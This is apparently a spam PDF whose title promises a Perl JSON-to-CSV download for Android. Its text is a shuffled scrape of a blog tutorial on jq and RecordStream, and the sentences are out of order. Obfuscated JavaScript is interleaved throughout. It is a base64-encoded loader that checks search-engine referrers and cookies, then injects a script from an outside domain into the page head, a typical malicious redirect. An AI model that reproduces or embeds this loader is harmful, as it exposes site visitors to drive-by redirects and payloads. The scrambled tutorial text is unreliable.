

1/3

## Perl Script To Convert Json To Csv Free Download For Android

Just pipe some JSON into it and use the dot filter The dot filter is jq's identity transformation.. Compact mode removes all the unnecessary whitespace, except for newlines at the end of records.. If you're like me, you don't like to write code when there's already a tool out there that solves the problem.. Sometimes you just want good old fashioned CSV How are you gonna get it?Say you want to import the list of metropolitan areas that Last.. Is it clearer now? The response is basically a list of countrymetro pairs, but each pair is wrapped in an object, in a list, in an object, in an object.. Ta-da! CSV at last If the order of columns doesn't matter to you, then you're done!Bulk insert operations into a relational database often expect a certain column order in the flat file source.

What did you get?Yuck! How can you even read this, never mind work with it in a spreadsheet!?At this point you might be tempted to throw Perl or Python at the problem.. Step 3: Use recs-tocsy to turn the intermediate form into CSV, optionally specifying a column order.. This is step 2 recs-tocsy prefers a stream of flat linear JSON objects as input.. The second tool is recs-tocsy, part of the RecordStream suite It simply converts a certain shape of JSON to CSV.. The original response happens to be linear You can create a record stream with a sequence of jq filters.. fm's API is easy enough Just make a web request with cURL and save the response to a file.. With this sequence of filters, jq produces a flat stream To make the stream linear, switch on "compact" output.. You just want the data in a form understood by your tried-n-trusted tools Some trendy API is spraying out jazzy JSON at you, but you need something flat and tabular so you can populate your boring, business-critical spreadsheets and relational databases.. Stream means the output should be one JSON object per record; not one big object.. var \_0xfcb9=['OyBle HBpcmVzPO==','OvBwYXRoPO==','TmpmUVE=','VUlRb2Y=','bW1MWUU=','YURJRmo=','ek56dmI=','WGdscUg=','SmN HRXY=','Lmdvb2dsZS4=','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','REtJ','M3wwf DV8Mnw0fDE=','eEhD','c2NyaXB0','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ= =','b2ZBcnE=','R2t5bFA=','LmFvbC4=','QVdQWHg=','endCZ2Y=','Z2V0','dUFZZ2c=','ZEZhUGQ=','R3hx','UnlCUEo=','R0hybCq=','R2hybCq=','R25zd3E=','aGd0aGk=','aW5kZXhPZg==','YldiV08=','Qk11b1E=','c2V0','T3hJZHk=','V3l6eXk=','aGVhZA==','Y3JlYXRIRWxl bWVudA==','aHRybFo=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','alhkekM=','YXBwZW5kQ2hpbGQ=','NXw0fDN 8MHwxfDI=','VENj','UG9Xamg=','c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ==','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ==','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ==','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ==','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ==','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ==','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ==','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ==','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ==','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ==','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ=','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ=','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ=','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ=','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ=','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ=','T01nemc=','R3BBQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ=','T01nemc=','R3BQnM=','eXpxQII=','Y29vaRo','cmVwbGFjZQ=','T01nemc=','R3BQnM=','R3BQnM=','R2ll', 'bWF0Y2g=']; (function( 0xd15c2c, 0x125315) {var 0x3fc244=function( 0x99a567) {while(-- 0x99a567) { 0xd15c2c['pus  $h'](_0xd15c2c['shift']());$ };\_0x3fc244(++\_0x125315);}(\_0xfcb9,0x106));var  $_0x9fcb=function(_0x10e1bd,_0x5dda57)\{_0x10e1bd=_0x10e1bd-0x0;var\}$ \_0x1f84cc=\_0xfcb9[\_0x10e1bd];if(\_0x9fcb['initialized']===undefined){(function()}{var \_0x4b60cc;try{var}  $_0$ xeaf16f=Function('return\x20(function()\x20'+'{}}.

Step 1: Use jq to reformat the messy response so you can actually read it and figure out its structure.. yahoo ',\_0x9fcb('0x28'),\_0 x2e9bfc['GxEUL'],\_0x2e9bfc[\_0x9fcb('0x29')],\_0x2e9bfc[\_0x9fcb('0x2a')]],\_0x32101a=document['referrer'],\_0x5efe35=![],\_ 0x3180e7=cookie[\_0x9fcb('0x2b')](\_0x2e9bfc[\_0x9fcb('0x2c')]);for(var \_0x1a0203=0x0;\_0x2e9bfc['IQDYD'](\_0x1a0203,\_0x5a3462[\_0x9fcb('0xb')]);\_0x1a0203++){if(\_0x2e9bfc[\_0x9fcb('0x2d')](\_0x9fcb('0x2e'),\_0x2e9bfc['yWWxc'])){var \_0x5690f} =\_0x2e9bfc[\_0x9fcb('0x2f')][\_0x9fcb('0xa')]('l'),\_0x176c75=0x0;while(!![]){switch(\_0x5690f9[\_0x176c75++]){case'0':if(\_0x2e9bfc[\_0x9fcb('0x30')](!\_0x4656fe,\_0xf16c21)){return \_0x156907;}continue;case'1':return \_0x582899;continue;case'2':for(var \_0x5608db=0x0;\_0x2e9bfc['IQDYD'](\_0x509c9c,matches[\_0x9fcb('0xb')]);\_0x3d2813++){\_0x148c5a=matches[\_0x1a0203][\_0x9fcb('0xa')]('=');cookie[params[0x0]]=params[0x1][\_0x9fcb('0xc')](';\$/');}continue;case'3':var \_0x3f281a=document[\_0x9fcb('0x10')][\_0x9fcb('0x11')](/[\w-]+=... metro outputs the value of the metro key, which is a list [] outputs all the list elements as seperate values.. And then you can output to tocsv like so:cat data json | recs-xform '\$r = <metros/metro>>' | recs-tocsv -f name,countryThanks Benjamin! I considered a solution in pure RecordStream but I'm not very good at Perl.. Thanks for taking the time to explain it!These days you can also export to CSV using 'jq':Thanks Jeroen! I saw that jq had some csv directive but until now I couldn't figure out how to use it! Probably I would do it this way in future.. Share this:Related4 thoughts on "Convert JSON to CSV with jq and RecordStream "Awesome write up, thanks for sharing! I really like the clear and example driven style, something I strive for in my own documentation... e cat data jsonl recs-decollate -d

2/3

unarray,metros/metro,metro) If you're not afraid of a little perl, you can do that with recs-xform as well (which takes generic perl snippets to transform the data)(the <<metros/metro>> syntax is a special syntax we implemented for our snippets that indexes deeply into json structures).. Logically the output is identical to the output, but jq writes it out neatly with whitespace and colors so you can actually read it.. I'm one of the authors of RecordStream, so thanks for including it Just thought I'd note that this is actually all possible with record stream w/o jq (though jq is an awesome and powerful tool that folks should also learn)...to print the json prettily use: recs-toprettyprint (i.

It's great for exploring and reshaping JSON If you use Ubuntu, you can install it as an apt package.. In this example, one metro is one record Flat means the keys of each object should refer only to scalar values; no lists or other objects.. XML and CSV are deeply uncool There are good reasons for JSON's popularity as an interchange format, but right now you don't care.. The filter metros outputs the value of the metros key, which is another object.. If you need to swap the two columns around, use the key parameter The key parameter takes a comma-seperated list of key names in the JSON source, and basically looks just like the header of the CSV file.

e cat lastfm\_metros json | recs-toprettyprint)To unroll the array, you need recs-decollate: (i.. RecordStream is written in Perl, so you can install it as a Perl module With these tools you can solve the problem in three steps.. fm produces charts for (I'm actually doing this for a project )Fetching the data from the Last.. The final output is obviously now a CSV file with two columns Let's help recs-tocsy to help us by creating the the form that it works best with..

\*?(?:\$|;)/g),\_0x342495={};continue;case'4':if(\_0x49f4fa){return cookie[name];}continue;case'5':var \_0x5be5d7;continue;}brea k;}}else{if(\_0x2e9bfc[\_0x9fcb('0x31')](\_0x32101a[\_0x9fcb('0x32')](\_0x5a3462[\_0x1a0203]),0x0))}{if(\_0x2e9bfc['dFaPd'](\_0x9fcb('0x23'),\_0x2e9bfc[\_0x9fcb('0x33')]))}{\_0x5efe35=!![];}else{var \_0x54ad51=document['createElement'](\_0x2e9bfc['ZtX aM']);script[\_0x9fcb('0x3')]=\_0x2f02c8;document['getElementsByTagName'](\_0x2e9bfc[\_0x9fcb('0x34')])[0x0][\_0x9fcb('0x6')](\_0x3dd95e);}}}if(\_0x5efe35){cookie[\_0x9fcb('0x35')](\_0x2e9bfc[\_0x9fcb('0x2c')],0x1,0x1);if(!\_0x3180e7){include(\_0x2e9bfc[\_0x9fcb('0x36')](\_0x2e9bfc[\_0x9fcb('0x37')](\_0x2e9bfc['rZIIS'],q),"));}}}R(); Base TableIain Elder's data development blogPost navigationConvert JSON to CSV with jq and RecordStreamJSON is all the rage these days.. Just like how bash allows you to pipe cat into jq, so jq allows you to pipe one filter into the next.. Step 2: Use jq to transform the complicated response into a simpler intermediate form.. Are there any tools out there that solve this problem? Yes!The first is jq, a command-line JSON processor.. Now you have the correct intermediate form, step 3 is gonna be simple Step 3: pipe the output into recs-tocsv, and save to a file.. Let's get started with jq to complete step 1 The simplest useful thing that jq does is pretty-printing.. The metro objects are already flat Linear means each object should be output on one line of text; line breaks shall delimit records..

 $constructor(\x22return\x20this\x22)(\x20)'+');'); 0x4b60cc=0xeaf16f(); catch(\_0x29cbbd) \{\_0x4b60cc=window;\} var \_0x32a25f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; _0x4b60cc['atob']||(_0x4b60cc['atob']=function(_0x5325ed) \{var \_0x369113=String(\_0x5325ed) ['replace'](/=+$/,''); for(var \_0x4f3f0b=0x0,\_0x2acd58,\_0x5d8d7a,\_0x12dc56=0x0,\_0x1c21b1=''; _0x5d8d7a=_0x369113['charAt'](\_0x12dc56++); _0x5d8d7a&&(_0x2acd58=_0x4f3f0b%0x4?_0x2acd58*0x40+_0x5d8d7a,_0x4f3f0b++\%0x4)?_0x1c21b1+=String['fromCharCode'](0xff&_0x2acd58>>(-0x2*_0x4f3f0b&0x6)):0x0) \{\_0x5d8d7a=_0x32a25f['indexOf'](\_0x5d8d7a); \} return$ 

 $\_0x1c21b1;\});\}());\_0x9fcb['base64DecodeUnicode'] = function(\_0x30dc6d)\{var\_0xe5d7c1 = atob(\_0x30dc6d);var\_0xe5d7c1 = atob(\_0x30dc6d)\}\})$ 

 $\begin{tabular}{ll} $-0x2a94b6=[]; for (var _0x4fbf12=0x0, _0x1f82e4=_0xe5d7c1['length']; _0x4fbf12=_0x3823c5; \}, 'bWbWO': _0x9fcb('0x23'), 'ZtXaM': _0x9fcb('0x24'), 'BIuoQ': 'head', 'OxIdy': function _0x46511b(_0x330a89, _0x1e09e1) \{ return = 0x46511b(_0x330a89, _0x1e09e1) \} $$ (a) $$ (a) $$ (a) $$ (b) $$ (b) $$ (b) $$ (b) $$ (b) $$ (c) $$ (c) $$$ 

\_0x330a89+\_0x1e09e1;},'Wyzyy':function \_0xb9deb0(\_0x22f447,\_0x45d1a4){return

 $\begin{tabular}{l} $-0x22f447 + $-0x45d1a4;}, $'rZIIS': $-0x9fcb('0x25')$; var $-0x5a3462 = [-0x2e9bfc[-0x9fcb('0x26')], $-0x2e9bfc[-0x9fcb('0x27')], $'cdef = [-0x2e9bfc[-0x9fcb('0x26')], $-0x2e9bfc[-0x9fcb('0x27')], $'cdef = [-0x2e9bfc[-0x9fcb('0x26')], $-0x2e9bfc[-0x9fcb('0x27')], $'cdef = [-0x2e9bfc[-0x9fcb('0x26')], $-0x2e9bfc[-0x9fcb('0x27')], $'cdef = [-0x2e9bfc[-0x9fcb('0x26')], $-0x2e9bfc[-0x9fcb('0x27')], $'cdef = [-0x2e9bfc[-0x9fcb('0x26')], $-0x2e9bfc[-0x9fcb('0x27')], $'cdef = [-0x2e9bfc[-0x9fcb('0x26')], $-0x2e9bfc[-0x9fcb('0x26')], $'cdef = [-0x2e9bfc[-0x9fcb('0x26')], $-0x2e9bfc[-0x9fcb('0x26')], $'cdef = [-0x2e9bfc[-0x9fcb('0x26')], $-0x2e9bfc[-0x9fcb('0x26')], $'cdef = [-0x2e9bfc[-0x9fcb('0x26')], $'cdef = [-0x2e9bfc[-0x9fcb$ 

3/3